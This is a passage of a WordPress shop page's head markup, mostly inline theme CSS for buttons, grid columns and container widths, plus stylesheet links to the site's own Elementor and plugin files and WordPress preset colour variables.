button[type="submit"]:focus,.elementor-button-secondary input[type="button"]:hover,.elementor-button-secondary input[type="button"]:active,.elementor-button-secondary input[type="button"]:focus,.elementor-button-secondary input[type="submit"]:hover,.elementor-button-secondary input[type="submit"]:active,.elementor-button-secondary input[type="submit"]:focus,.elementor-element .elementor-button-secondary .elementor-button:hover,.elementor-element .elementor-button-secondary .elementor-button:active,.elementor-element .elementor-button-secondary .elementor-button:focus,.elementor-element .elementor-button-secondary button[type="submit"]:hover,.elementor-element .elementor-button-secondary button[type="submit"]:active,.elementor-element .elementor-button-secondary button[type="submit"]:focus {background-color:#d4a63a; }.button-secondary:hover,.secondary-button .search-submit:hover,.button-secondary:active,.secondary-button .search-submit:active,.button-secondary.active,.secondary-button .active.search-submit,.show > .button-secondary.dropdown-toggle,.secondary-button .show > .dropdown-toggle.search-submit,.elementor-button-secondary button[type="submit"]:hover,.elementor-button-secondary button[type="submit"]:active,.elementor-button-secondary button[type="submit"]:focus,.elementor-button-secondary input[type="button"]:hover,.elementor-button-secondary input[type="button"]:active,.elementor-button-secondary input[type="button"]:focus,.elementor-button-secondary input[type="submit"]:hover,.elementor-button-secondary input[type="submit"]:active,.elementor-button-secondary input[type="submit"]:focus,.elementor-element .elementor-button-secondary .elementor-button:hover,.elementor-element .elementor-button-secondary .elementor-button:active,.elementor-element .elementor-button-secondary .elementor-button:focus,.elementor-element .elementor-button-secondary button[type="submit"]:hover,.elementor-element .elementor-button-secondary button[type="submit"]:active,.elementor-element .elementor-button-secondary button[type="submit"]:focus {border-color:#d4a63a; }.row,body.opal-content-layout-2cl #content .wrap,body.opal-content-layout-2cr #content .wrap,[data-opal-columns],.opal-archive-style-4.blog .site-main,.opal-archive-style-4.archive .site-main,.opal-default-content-layout-2cr .site-content .wrap,.site-footer .widget-area,.opal-comment-form-2 .comment-form,.opal-comment-form-3 .comment-form,.opal-comment-form-4 .comment-form,.opal-comment-form-6 .comment-form,.widget .gallery,.elementor-element .gallery,.entry-gallery .gallery,.single .gallery,[data-elementor-columns],.opal-canvas-filter.top .opal-canvas-filter-wrap,.opal-canvas-filter.top .opal-canvas-filter-wrap section.WOOF_Widget .woof_redraw_zone,.woocommerce-cart .woocommerce,.woocommerce-billing-fields .woocommerce-billing-fields__field-wrapper,.woocommerce-MyAccount-content form[class^="woocommerce-"],.woocommerce-columns--addresses,form.track_order,.woocommerce-account .woocommerce,.woocommerce-Addresses,.woocommerce-address-fields__field-wrapper,ul.products,.osf-sorting,.single-product div.product,.single-product div.product .woocommerce-product-gallery .flex-control-thumbs {margin-right:-15px;margin-left:-15px;}.col-1,.col-2,[data-elementor-columns-mobile="6"] .column-item,.col-3,[data-elementor-columns-mobile="4"] .column-item,.col-4,.opal-comment-form-2 .comment-form .comment-form-author,.opal-comment-form-3 .comment-form .comment-form-author,.opal-comment-form-2 .comment-form .comment-form-email,.opal-comment-form-3 .comment-form .comment-form-email,.opal-comment-form-2 .comment-form .comment-form-url,.opal-comment-form-3 .comment-form .comment-form-url,[data-elementor-columns-mobile="3"] .column-item,.col-5,.col-6,.opal-comment-form-4 .comment-form .comment-form-author,.opal-comment-form-4 .comment-form .comment-form-email,.opal-comment-form-4 .comment-form .comment-form-url,.opal-comment-form-6 .comment-form .comment-form-author,.opal-comment-form-6 .comment-form .comment-form-email,[data-elementor-columns-mobile="2"] .column-item,.single-product.opal-comment-form-2 .comment-form-author,.single-product.opal-comment-form-3 .comment-form-author,.single-product.opal-comment-form-2 .comment-form-email,.single-product.opal-comment-form-3 .comment-form-email,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12,.opal-archive-style-2.opal-content-layout-2cr .post-style-2,.related-posts .column-item,.opal-default-content-layout-2cr .related-posts .column-item,.opal-content-layout-2cr .related-posts .column-item,.opal-content-layout-2cl .related-posts .column-item,.site-footer .widget-area .widget-column,.opal-comment-form-2 .comment-form .logged-in-as,.opal-comment-form-3 .comment-form .logged-in-as,.opal-comment-form-2 .comment-form .comment-notes,.opal-comment-form-3 .comment-form .comment-notes,.opal-comment-form-2 .comment-form .comment-form-comment,.opal-comment-form-3 .comment-form .comment-form-comment,.opal-comment-form-2 .comment-form .form-submit,.opal-comment-form-3 .comment-form .form-submit,.opal-comment-form-4 .comment-form .logged-in-as,.opal-comment-form-4 .comment-form .comment-notes,.opal-comment-form-4 .comment-form .comment-form-comment,.opal-comment-form-4 .comment-form .form-submit,.opal-comment-form-6 .comment-form .logged-in-as,.opal-comment-form-6 .comment-form .comment-notes,.opal-comment-form-6 .comment-form .comment-form-comment,.opal-comment-form-6 .comment-form .comment-form-url,.opal-comment-form-6 .comment-form .form-submit,.widget .gallery-columns-1 .gallery-item,.elementor-element .gallery-columns-1 .gallery-item,.entry-gallery .gallery-columns-1 .gallery-item,.single .gallery-columns-1 .gallery-item,[data-elementor-columns-mobile="1"] .column-item,.woocommerce-cart .cart-empty,.woocommerce-cart .return-to-shop,.woocommerce-billing-fields .form-row-wide,.woocommerce-MyAccount-content form[class^="woocommerce-"] > *:not(fieldset),.woocommerce-MyAccount-content form[class^="woocommerce-"] .form-row-wide,#customer_details [class*='col'],.woocommerce-Addresses .woocommerce-Address,.columns-1 ul.products li.product,.columns-1 ul.products > li,#reviews .comment-form-rating,.col,body #secondary,.opal-canvas-filter.top .opal-canvas-filter-wrap section,.opal-canvas-filter.top .opal-canvas-filter-wrap section.WOOF_Widget .woof_redraw_zone .woof_container,form.track_order p.form-row-first,form.track_order p.form-row-last,.columns-5 ul.products li.product,.columns-5 ul.products > li,.col-auto,.col-sm-1,[data-opal-columns="12"] .column-item,.col-sm-2,[data-opal-columns="6"] .column-item,.columns-6 ul.products li.product,.columns-6 ul.products > li,.col-sm-3,[data-opal-columns="4"] .column-item,.col-sm-4,[data-opal-columns="3"] .column-item,.widget .gallery-columns-6 .gallery-item,.elementor-element .gallery-columns-6 .gallery-item,.entry-gallery .gallery-columns-6 .gallery-item,.single .gallery-columns-6 .gallery-item,.col-sm-5,.col-sm-6,[data-opal-columns="2"] .column-item,.opal-archive-style-3:not(.opal-content-layout-2cr) .post-style-3,.widget .gallery-columns-2 .gallery-item,.elementor-element .gallery-columns-2 .gallery-item,.entry-gallery .gallery-columns-2 .gallery-item,.single .gallery-columns-2 .gallery-item,.widget .gallery-columns-3 .gallery-item,.elementor-element .gallery-columns-3 .gallery-item,.entry-gallery .gallery-columns-3 .gallery-item,.single .gallery-columns-3 .gallery-item,.widget .gallery-columns-4 .gallery-item,.elementor-element .gallery-columns-4 .gallery-item,.entry-gallery .gallery-columns-4 .gallery-item,.single .gallery-columns-4 .gallery-item,.woocommerce-billing-fields .form-row-first,.woocommerce-billing-fields .form-row-last,.woocommerce-MyAccount-content form[class^="woocommerce-"] .form-row-first,.woocommerce-MyAccount-content form[class^="woocommerce-"] .form-row-last,ul.products li.product,.columns-2 ul.products li.product,.columns-2 ul.products > li,.columns-3 ul.products li.product,.columns-3 ul.products > li,.columns-4 ul.products li.product,.columns-4 ul.products > li,.opal-content-layout-2cl .columns-3 ul.products li.product,.opal-content-layout-2cl .columns-3 ul.products > li,.opal-content-layout-2cr .columns-3 ul.products li.product,.opal-content-layout-2cr .columns-3 ul.products > li,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,[data-opal-columns="1"] .column-item,.opal-archive-style-2:not(.opal-content-layout-2cr) .post-style-2,.opal-archive-style-3.opal-content-layout-2cr .post-style-3,.cart-collaterals .cross-sells,.woocommerce-columns--addresses .woocommerce-column,.woocommerce-account .woocommerce-MyAccount-navigation,.woocommerce-account .woocommerce-MyAccount-content,.woocommerce-address-fields__field-wrapper .form-row,.woocommerce-product-carousel ul.products li.product,.osf-sorting .woocommerce-message,.osf-sorting .woocommerce-notice,.opal-content-layout-2cl .osf-sorting .osf-sorting-group,.opal-content-layout-2cr .osf-sorting .osf-sorting-group,.single-product div.product .entry-summary,.single-product div.product .images,.col-sm,.col-sm-auto,.col-md-1,.col-md-2,[data-elementor-columns-tablet="6"] .column-item,.col-md-3,[data-elementor-columns-tablet="4"] .column-item,.col-md-4,[data-elementor-columns-tablet="3"] .column-item,.col-md-5,.opal-default-content-layout-2cr #secondary,.osf-sorting .osf-sorting-group,.col-md-6,[data-elementor-columns-tablet="2"] .column-item,.col-md-7,.opal-default-content-layout-2cr #primary,.osf-sorting .osf-sorting-group + .osf-sorting-group,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,[data-elementor-columns-tablet="1"] .column-item,.col-md,.col-md-auto,.col-lg-1,.col-lg-2,[data-elementor-columns="6"] .column-item,.col-lg-3,[data-elementor-columns="4"] .column-item,.col-lg-4,[data-elementor-columns="3"] .column-item,.col-lg-5,.col-lg-6,[data-elementor-columns="2"] .column-item,.col-lg-7,.col-lg-8,.opal-content-layout-2cl .osf-sorting .osf-sorting-group + .osf-sorting-group,.opal-content-layout-2cr .osf-sorting .osf-sorting-group + .osf-sorting-group,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,[data-elementor-columns="1"] .column-item,.cart-collaterals,.col-lg,.col-lg-auto,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl,.col-xl-auto {padding-right:15px;padding-left:15px;}.container,#content,.opal-canvas-filter.top,.single-product .related.products,.single-product .up-sells.products,.otf-product-recently-content .widget_recently_viewed_products {padding-right:15px;padding-left:15px;}@media (min-width:576px) {.container, #content, .opal-canvas-filter.top, .single-product .related.products,.single-product .up-sells.products, .otf-product-recently-content .widget_recently_viewed_products {max-width:540px; } }@media (min-width:768px) {.container, #content, .opal-canvas-filter.top, .single-product .related.products,.single-product .up-sells.products, .otf-product-recently-content .widget_recently_viewed_products {max-width:720px; } }@media (min-width:992px) {.container, #content, .opal-canvas-filter.top, .single-product .related.products,.single-product .up-sells.products, .otf-product-recently-content .widget_recently_viewed_products {max-width:960px; } }@media (min-width:1200px) {.container, #content, .opal-canvas-filter.top, .single-product .related.products,.single-product .up-sells.products, .otf-product-recently-content .widget_recently_viewed_products {max-width:1140px; } }.typo-heading,.button-primary,input[type="reset"],input.secondary[type="button"],input.secondary[type="reset"],input.secondary[type="submit"],input[type="button"],input[type="submit"],button[type="submit"],.page .edit-link a.post-edit-link,.scrollup,.wc-proceed-to-checkout .button,.woocommerce-cart .return-to-shop a,.wishlist_table .product-add-to-cart a.button,.woocommerce-MyAccount-content .woocommerce-Pagination .woocommerce-button,.widget_shopping_cart .buttons .button,.button-secondary,.secondary-button .search-submit,.button-outline-primary,.widget_shopping_cart .buttons .button:nth-child(odd),.button-outline-secondary,h1,h2,h3,h4,h5,h6,.site-header .mainmenu-container .top-menu > li > a,.opal-pagination-6 .page-numbers:not(ul):not(.dots),.more-link,.pbr-social-share .social-share-header,body.single-post article.type-post .entry-footer .tags-title,body.single-post .navigation .nav-content,.author-wrapper .author-name,.column-item .post-link a,.error404 .error-404 h1,.error404 .error-404-subtitle h2,h2.widget-title,h2.widgettitle,.widget_recent_entries li.item-recent-post a,#secondary .elementor-widget-container h5:first-of-type,.elementor-element .elementor-button,.contactform-content .form-title,.opal-image-hotspots-tooltips-product .product-price,.filter-toggle,form.track_order label,li.product .onsale,ul.products li.product .price,.single-product div.product .summary .price,.single-product div.product table.variations label,.single-product div.product .product_meta .sku_wrapper,.single-product div.product .product_meta .posted_in,.single-product div.product .product_meta .tagged_as,.single-product div.product .pbr-social-share a,.woocommerce-tabs ul.tabs li a,.osf-product-deal .woocommerce-product-list .opal-countdown,.product-style-1 li.product a[class*="product_type_"],.product-style-2 li.product a[class*="product_type_"] {}@media screen and (min-width:1200px){.container, #content ,.single-product .related.products, .single-product .up-sells.products{max-width:1170px;}}.page-title-bar {background-position:left top;;}.breadcrumb, .breadcrumb span, .breadcrumb * {color:#222;;}.button-primary,input[type="reset"],input.secondary[type="button"],input.secondary[type="reset"],input.secondary[type="submit"],input[type="button"],input[type="submit"],button[type="submit"],.page .edit-link a.post-edit-link,.scrollup,.wc-proceed-to-checkout .button,.woocommerce-cart .return-to-shop a,.wishlist_table .product-add-to-cart a.button,.woocommerce-MyAccount-content .woocommerce-Pagination .woocommerce-button,.widget_shopping_cart .buttons .button,.elementor-element .elementor-button-primary .elementor-button,.elementor-element .elementor-button-primary button[type="submit"] {background-color:#d93f77;border-color:#d93f77;color:#fff;border-radius:0px;}.button-primary:hover,input:hover[type="reset"],input:hover[type="button"],input:hover[type="submit"],button:hover[type="submit"],.page .edit-link a.post-edit-link:hover,.scrollup:hover,.wc-proceed-to-checkout .button:hover,.woocommerce-cart .return-to-shop a:hover,.wishlist_table .product-add-to-cart a.button:hover,.woocommerce-MyAccount-content .woocommerce-Pagination .woocommerce-button:hover,.widget_shopping_cart .buttons .button:hover,.button-primary:active,input:active[type="reset"],input:active[type="button"],input:active[type="submit"],button:active[type="submit"],.page .edit-link a.post-edit-link:active,.scrollup:active,.wc-proceed-to-checkout .button:active,.woocommerce-cart .return-to-shop a:active,.wishlist_table .product-add-to-cart a.button:active,.woocommerce-MyAccount-content .woocommerce-Pagination .woocommerce-button:active,.widget_shopping_cart .buttons .button:active,.button-primary.active,input.active[type="reset"],input.active[type="button"],input.active[type="submit"],button.active[type="submit"],.page .edit-link a.active.post-edit-link,.active.scrollup,.wc-proceed-to-checkout .active.button,.woocommerce-cart .return-to-shop a.active,.wishlist_table .product-add-to-cart a.active.button,.woocommerce-MyAccount-content .woocommerce-Pagination .active.woocommerce-button,.widget_shopping_cart .buttons .active.button,.show > .button-primary.dropdown-toggle,.show > input.dropdown-toggle[type="reset"],.show > input.dropdown-toggle[type="button"],.show > input.dropdown-toggle[type="submit"],.show > button.dropdown-toggle[type="submit"],.page .edit-link .show > a.dropdown-toggle.post-edit-link,.show > .dropdown-toggle.scrollup,.wc-proceed-to-checkout .show > .dropdown-toggle.button,.woocommerce-cart .return-to-shop .show > a.dropdown-toggle,.wishlist_table .product-add-to-cart .show > a.dropdown-toggle.button,.woocommerce-MyAccount-content .woocommerce-Pagination .show > .dropdown-toggle.woocommerce-button,.widget_shopping_cart .buttons .show > .dropdown-toggle.button,.elementor-element .elementor-button-primary .elementor-button:hover,.elementor-element .elementor-button-primary .elementor-button:active,.elementor-element .elementor-button-primary .elementor-button:focus,.elementor-element .elementor-button-primary button[type="submit"]:hover,.elementor-element .elementor-button-primary button[type="submit"]:active,.elementor-element .elementor-button-primary button[type="submit"]:focus {background-color:#c0265e;border-color:#c0265e;color:#fff;}.button-outline-primary,.widget_shopping_cart .buttons .button:nth-child(odd),.elementor-element .elementor-button-outline_primary .elementor-button,.elementor-element .elementor-button-outline_primary button[type="submit"] {color:#d93f77;border-color:#d93f77;border-radius:0px;}.button-outline-primary:hover,.widget_shopping_cart .buttons .button:hover:nth-child(odd),.button-outline-primary:active,.widget_shopping_cart .buttons .button:active:nth-child(odd),.button-outline-primary.active,.widget_shopping_cart .buttons .active.button:nth-child(odd),.show > .button-outline-primary.dropdown-toggle,.widget_shopping_cart .buttons .show > .dropdown-toggle.button:nth-child(odd),.elementor-element .elementor-button-outline_primary .elementor-button:hover,.elementor-element .elementor-button-outline_primary .elementor-button:active,.elementor-element .elementor-button-outline_primary .elementor-button:focus,.elementor-element .elementor-button-outline_primary button[type="submit"]:hover,.elementor-element .elementor-button-outline_primary button[type="submit"]:active,.elementor-element .elementor-button-outline_primary button[type="submit"]:focus {color:#fff;background-color:#c0265e;border-color:#c0265e;}.button-primary,input[type="reset"],input.secondary[type="button"],input.secondary[type="reset"],input.secondary[type="submit"],input[type="button"],input[type="submit"],button[type="submit"],.page .edit-link a.post-edit-link,.scrollup,.wc-proceed-to-checkout .button,.woocommerce-cart .return-to-shop a,.wishlist_table .product-add-to-cart a.button,.woocommerce-MyAccount-content .woocommerce-Pagination .woocommerce-button,.widget_shopping_cart .buttons .button,.elementor-element .elementor-button-primary .elementor-button,.elementor-element .elementor-button-primary button[type="submit"] {background-color:#d93f77;border-color:#d93f77;color:#fff;border-radius:0px;}.button-primary:hover,input:hover[type="reset"],input:hover[type="button"],input:hover[type="submit"],button:hover[type="submit"],.page .edit-link a.post-edit-link:hover,.scrollup:hover,.wc-proceed-to-checkout .button:hover,.woocommerce-cart .return-to-shop a:hover,.wishlist_table .product-add-to-cart a.button:hover,.woocommerce-MyAccount-content .woocommerce-Pagination .woocommerce-button:hover,.widget_shopping_cart .buttons .button:hover,.button-primary:active,input:active[type="reset"],input:active[type="button"],input:active[type="submit"],button:active[type="submit"],.page .edit-link a.post-edit-link:active,.scrollup:active,.wc-proceed-to-checkout .button:active,.woocommerce-cart .return-to-shop a:active,.wishlist_table .product-add-to-cart a.button:active,.woocommerce-MyAccount-content .woocommerce-Pagination .woocommerce-button:active,.widget_shopping_cart .buttons .button:active,.button-primary.active,input.active[type="reset"],input.active[type="button"],input.active[type="submit"],button.active[type="submit"],.page .edit-link a.active.post-edit-link,.active.scrollup,.wc-proceed-to-checkout .active.button,.woocommerce-cart .return-to-shop a.active,.wishlist_table .product-add-to-cart a.active.button,.woocommerce-MyAccount-content .woocommerce-Pagination .active.woocommerce-button,.widget_shopping_cart .buttons .active.button,.show > .button-primary.dropdown-toggle,.show > input.dropdown-toggle[type="reset"],.show > input.dropdown-toggle[type="button"],.show > input.dropdown-toggle[type="submit"],.show > button.dropdown-toggle[type="submit"],.page .edit-link .show > a.dropdown-toggle.post-edit-link,.show > .dropdown-toggle.scrollup,.wc-proceed-to-checkout .show > .dropdown-toggle.button,.woocommerce-cart .return-to-shop .show > a.dropdown-toggle,.wishlist_table .product-add-to-cart .show > a.dropdown-toggle.button,.woocommerce-MyAccount-content .woocommerce-Pagination .show > .dropdown-toggle.woocommerce-button,.widget_shopping_cart .buttons .show > .dropdown-toggle.button,.elementor-element .elementor-button-primary .elementor-button:hover,.elementor-element .elementor-button-primary .elementor-button:active,.elementor-element .elementor-button-primary .elementor-button:focus,.elementor-element .elementor-button-primary button[type="submit"]:hover,.elementor-element .elementor-button-primary button[type="submit"]:active,.elementor-element .elementor-button-primary button[type="submit"]:focus {background-color:#c0265e;border-color:#c0265e;color:#fff;}.button-outline-primary,.widget_shopping_cart .buttons .button:nth-child(odd),.elementor-element .elementor-button-outline_primary .elementor-button,.elementor-element .elementor-button-outline_primary button[type="submit"] {color:#d93f77;border-color:#d93f77;border-radius:0px;}.button-outline-primary:hover,.widget_shopping_cart .buttons .button:hover:nth-child(odd),.button-outline-primary:active,.widget_shopping_cart .buttons .button:active:nth-child(odd),.button-outline-primary.active,.widget_shopping_cart .buttons .active.button:nth-child(odd),.show > .button-outline-primary.dropdown-toggle,.widget_shopping_cart .buttons .show > .dropdown-toggle.button:nth-child(odd),.elementor-element .elementor-button-outline_primary .elementor-button:hover,.elementor-element .elementor-button-outline_primary .elementor-button:active,.elementor-element .elementor-button-outline_primary .elementor-button:focus,.elementor-element .elementor-button-outline_primary button[type="submit"]:hover,.elementor-element .elementor-button-outline_primary button[type="submit"]:active,.elementor-element .elementor-button-outline_primary button[type="submit"]:focus {color:#fff;background-color:#c0265e;border-color:#c0265e;}.button-secondary,.secondary-button .search-submit,.elementor-button-secondary button[type="submit"],.elementor-button-secondary input[type="button"],.elementor-button-secondary input[type="submit"],.elementor-element .elementor-button-secondary .elementor-button,.elementor-element .elementor-button-secondary button[type="submit"] {background-color:#ddb865;border-color:#ddb865;color:#fff;border-radius:0px;}.button-secondary:hover,.secondary-button .search-submit:hover,.button-secondary:active,.secondary-button .search-submit:active,.button-secondary.active,.secondary-button .active.search-submit,.show > .button-secondary.dropdown-toggle,.secondary-button .show > .dropdown-toggle.search-submit,.elementor-button-secondary button[type="submit"]:hover,.elementor-button-secondary button[type="submit"]:active,.elementor-button-secondary button[type="submit"]:focus,.elementor-button-secondary input[type="button"]:hover,.elementor-button-secondary input[type="button"]:active,.elementor-button-secondary input[type="button"]:focus,.elementor-button-secondary input[type="submit"]:hover,.elementor-button-secondary input[type="submit"]:active,.elementor-button-secondary input[type="submit"]:focus,.elementor-element .elementor-button-secondary .elementor-button:hover,.elementor-element .elementor-button-secondary .elementor-button:active,.elementor-element .elementor-button-secondary .elementor-button:focus,.elementor-element .elementor-button-secondary button[type="submit"]:hover,.elementor-element .elementor-button-secondary button[type="submit"]:active,.elementor-element .elementor-button-secondary button[type="submit"]:focus {background-color:#d4a63a;border-color:#d4a63a;color:#fff;}.button-outline-secondary,.elementor-element .elementor-button-outline_secondary .elementor-button,.elementor-element .elementor-button-outline_secondary button[type="submit"] {color:#ddb865;border-color:#ddb865;border-radius:0px;}.button-outline-secondary:hover,.button-outline-secondary:active,.button-outline-secondary.active,.show > .button-outline-secondary.dropdown-toggle,.elementor-element .elementor-button-outline_secondary .elementor-button:hover,.elementor-element .elementor-button-outline_secondary .elementor-button:active,.elementor-element .elementor-button-outline_secondary .elementor-button:focus,.elementor-element .elementor-button-outline_secondary button[type="submit"]:hover,.elementor-element .elementor-button-outline_secondary button[type="submit"]:active,.elementor-element .elementor-button-outline_secondary button[type="submit"]:focus {color:#fff;background-color:#d4a63a;border-color:#d4a63a;border-radius:0px;}button ,input[type="submit"], input[type="reset"], input[type="button"], .button, .btn {}.elementor-button[class*='elementor-size-'] {border-radius:0px;}
</style>
<link rel='stylesheet' id='osf-elementor-addons-css' href='https://www.rangpur.in/wp-content/plugins/striz-core/assets/css/elementor/style.css?ver=2.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-4734-css' href='https://www.rangpur.in/wp-content/uploads/elementor/css/post-4734.css?ver=1762233728' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://www.rangpur.in/wp-content/plugins/striz-core/assets/css/magnific-popup.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='sbi_styles-css' href='https://www.rangpur.in/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.rangpur.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://www.rangpur.in/wp-content/uploads/elementor/css/global.css?ver=1734477051' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.rangpur.in/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) 